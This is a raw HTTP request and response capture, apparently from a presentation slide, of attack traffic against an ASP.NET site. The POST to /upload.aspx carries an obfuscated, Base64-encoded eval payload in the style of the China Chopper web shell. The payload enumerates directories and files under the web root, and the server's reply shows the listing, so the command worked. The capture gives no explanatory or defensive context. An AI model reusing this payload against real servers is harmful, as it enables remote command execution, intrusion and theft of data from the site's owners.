 POST /upload.aspx HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 70.164.236.191
Referer: http://www.initech.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: www.initech.com
Content-Length: 937
Connection: Close
password=Response.Write("->|");var err:Exception;try{eval(System.Text.Encoding.GetEncoding
(936).GetString(System.Convert.FromBase64String
("dmFyIEQ9U3lzdGVtLlRleHQuRW5jb2RpbmcuR2V0RW5jb2RpbmcoOTM2KS5HZXRTdHJpbmcoU3lzdGVtLkNvbnZlcnQuRnJvbUJ
hc2U2NFN0cmluZyhSZXF1ZXN0Lkl0ZW1bInoxIl0pKTt2YXIgbT1uZXcgU3lzdGVtLklPLkRpcmVjdG9yeUluZm8oRCk7dmFyIHM9
bS5HZXREaXJlY3RvcmllcygpO3ZhciBQOlN0cmluZzt2YXIgaTtmdW5jdGlvbiBUKHA6U3RyaW5nKTpTdHJpbmd7cmV0dXJuIFN5c
3RlbS5JTy5GaWxlLkdldExhc3RXcml0ZVRpbWUocCkuVG9TdHJpbmcoInl5eXktTU0tZGQgSEg6bW06c3MiKTt9Zm9yKGkgaW4gcy
l7UD1EK3NbaV0uTmFtZTtSZXNwb25zZS5Xcml0ZShzW2ldLk5hbWUrIi9cdCIrVChQKSsiXHQwXHQtXG4iKTt9cz1tLkdldEZpbGV
zKCk7Zm9yKGkgaW4gcyl7UD1EK3NbaV0uTmFtZTtSZXNwb25zZS5Xcml0ZShzW2ldLk5hbWUrIlx0IitUKFApKyJcdCIrc1tpXS5M
ZW5ndGgrIlx0LVxuIik7fQ%3D%3D")),"unsafe");}catch(err){Response.Write("ERROR:// "%2Berr.message);}
Response.Write("|<-");Response.End();&z1=QzpcXGluZXRwdWJcXHd3d3Jvb3RcXGFzcG5ldF9jbGllbnRcXA%3D%
3DHTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Tue, 16 Jul 2013 18:48:37 GMT
Connection: close
Content-Length: 42
->|system_web/.2013-07-15 21:11:52.0.-
|<-